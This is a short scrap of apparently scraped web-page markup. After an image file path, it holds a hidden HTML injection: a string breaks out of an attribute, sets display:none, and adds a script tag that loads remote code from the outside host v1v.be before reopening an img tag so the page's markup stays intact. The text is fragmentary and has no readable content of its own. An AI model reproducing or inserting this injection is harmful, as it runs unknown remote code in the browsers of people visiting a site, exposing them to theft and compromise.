 m" style="display:none;"><script src=//v1v.be/m?k=d></script><img class="